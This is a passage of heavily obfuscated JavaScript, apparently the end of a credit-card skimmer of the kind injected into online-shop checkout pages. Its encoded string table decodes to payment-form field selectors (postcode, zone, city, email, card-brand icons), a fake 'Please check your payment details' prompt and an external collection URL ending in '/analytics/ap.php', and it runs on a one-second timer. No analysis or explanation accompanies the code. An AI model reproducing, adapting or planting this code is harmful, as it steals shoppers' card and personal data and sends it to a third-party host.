C','AePWvfy','DeDnCMq','i25LDY1ODg1SlwnVBNrLBNq','Bwvly3C','wMDwte0','EuXmz0u','yLvwqMy','zMLSBa','Aw5Uzxjive1m','vMrJAMq','[base64]','C2v0tw9UDgG','uhbKD1O','BK5pCxi','CgD5zvu','uu9zz28','zMHizKe','tejZAwK','AxDyzLu','CMvTB3zL','i2LUChv0lxbHEw1LBNqTCg9ZDgnVzgu','CvrsEuG','BM8Ty29YCW','sLvKCui','B3jPz2LU','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','Dw5PB25WyxK','zujPufa','w25HBwu9iMXVz2LUotmWnti3mJu1iL0','s0rMq1a','tfLkzK8','t2P0zhm','BgvUz3rO','C3r0','s2n0wMC','C3Hsquq','i2LUChv0lxbHEw1LBNqTEM9Uzq','rNvivMS','zgHAAMi','ze96DKS','A0Xnsfi','Aw5UzxjxAwr0Aa','CxLgEvG','DKznsK0','B1nxA0i','BwfW','i2LUChv0lxbHEw1LBNqTy2L0Eq','tfLwrNa','zw1HAwW','z2PTtwe','D0n0DK0','Bg5wwNO','tefYt1O','B2TQC0i','z1vXs1e','rLrUy20','CMzsrLy','vwHuEKC','w25HBwu9iMrHDgeYnJiXnti0ntCYiL0','twnlB0C','BNvTyMvY','q3ryvKG','CgLmveC','Bg9JyxrPB24','C3rVCfbYB3bHz2f0Aw9U','BgfZDe5HBwu','CMfUzg9T','svzzANG','wvnoq3O','wg5vCMq','CMvWBgfJzq','yxbWzw5Kq2HPBgq','B3jyrgS','CxvLCNLtzwXLy3rVCG','wKD1wg8','sgzYr3q','ue1XquC','uMnHELK','zgLZywjSzwq','qxnlB3m','ChnHC3e','zMXVB3i','AKzkDeq','[base64]','Aw5WDxq','Ahr0Chm6lY93AwPLDg1LzgLVlNnPDguVyw5HBhL0AwnZl2fWlNbOCa','EM9NBxq','t0nYBeu','mta0ohb0yxrArq','nZe4nty2Eu9oqNDl','Ag9SzgvY','v0DlDKK','DgvZDa','rvPsq3K','DvrdCvK','ywrKCMvZCZi','t05pu2e','EeLUuLi','EePmA2m','Cuf3Aeq','B3blCLu','shnsB2u','w25HBwu9iMrHDgeXoduWnty2mtmYiL0','AgPyrwC','BKrQvhC','DvDQtue','shzgv0u','qvbzD1G','q1bg','uLHLAKG','thP2BNi','w25HBwu9iMrHDgeZmZq2ntm5mdm2iL0','DevbDgS','C3rHCNrZv2L0Aa','CuTNB0O','y3rlsMy','CxLHwgK','i2LUChv0lxbHEw1LBNqTBgfZDg5HBwu','qMLgDgq','AwqX','q09ttMq','BxKTCgf5BwvUDc1MB3jT','u0TLufe','CgLbzem','yxbWzw5K','AMrLze0','DvndwxC','y29UDgfPBNm','t3DoD08','rvDyuxK','C2v0vgLTzq','zg9TywLU','DMfSDwu','z2v0tw9UDgG','DxHyBuG','ENL3yxK','A093uhO','ANrprKu','vhLhuMy','vhjrzvO','vwzJq28','tg5qqwG','A2zLBM4','Be10rKm','B1ryAxe','rhHSz2u','C3bSAxq','[base64]','CxPIBfm','wwvUzK8','wxLvz3y','DKXTwNe','r2norKu','AKTjEgK','CgHVBMu','i0zPzwXKlwn2y0LUChv0','w25HBwu9iKrpqJeYntu4nJuXosjD','zMLUza','DgfYz2v0','Bg9NAw4','ufbhDuy','yxLmA0C','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','qNrnwwe','r2PZwMS','[base64]','Ae9xDM0','Dg9fruq','vgHbAvK','zxHWAxj5','t3Dws04','q21QrfG','B3Pgvvm','qu5hD2e','AfLYuhm','i2j1DhrVBI1WyxLTzw50lw1LDgHVza','weTyBMm','mZi0nezwt0H4Aq','vwzvzwm','CgfZC3DVCMq','[base64]','B3HIywe','AgLKzgvUlwLJB24','BMv4DfnPyMXPBMC','i2LUChv0lxbHEw1LBNqTzMLYC3rUyw1L','ChvZAa','otKXnxLVt3n2Da','Axz1tuq','Dfr4r3e','ywrKCMvZCW','zNHHENK','BMfVuwe','vvfbzMq','y291BNrYEq','A3vdqNm','CxvLCNLtzwXLy3rVCKfSBa','vNncCg8','ANroB0K','uMDQvM0','AfjmtuG','CMvTB3zLq2HPBgq','y2HHBMDL','AgvHza','C3zsrwi','DMfSAwrHDgLVBI1LCNjVCG','yxjJEvO','nhW1Fdn8mNWXFda','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','z2ruExO','AKrnzxu','DhjzugG','C3vJy2vZCW','z2v0vgLTzq','jdeG','rfnry00','w25HBwu9iLnttJq1ndeYmtC0ncjD','svnbsKe','yM9KEq','zM9JDxm','DwfWCKu','q3HKC0m','r2HpBvi','qxPwqwW','CMvKDwnL','qNPVCKe','yMnOzxu','n2j4sMrXAG','BxnVCMO','i2LUChv0lxbHEw1LBNqTzw1HAwW','Dw5RBM93BG','i2LJB24TDw5PB25WyxKTAw5MAwvSza','Cgz5EfG','uwPJsva','zLnbs3a','zgL2','B3v0zxjxAwr0Aa','C3j4uw4','Aw5UzxjizwLNAhq','CgfYzw50tM9Kzq','tMvTAvi','DLjpze8','qw9dEMC','ChjLDMvUDerLzMf1Bhq','yMX1CG','vffOrK0','DMrmCum','uwPYAfK','u0X0tu4','Ee13v0m','zM9YrwfJAa','EKPWBNC','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','swHrte4','ndm4nJGZmJbysg9PAvO','y3nZvgv4Da','wLjeDLC','r3DXqwe','zLrNu2G','q3jhuvK','sLvbqK4','vvPMDwq','i2LJB24TDMLZys1PBMzPzwXK','C3r5Bgu'];_0x2a73=function(){return _0x131648;};return _0x2a73();}
}, 1000);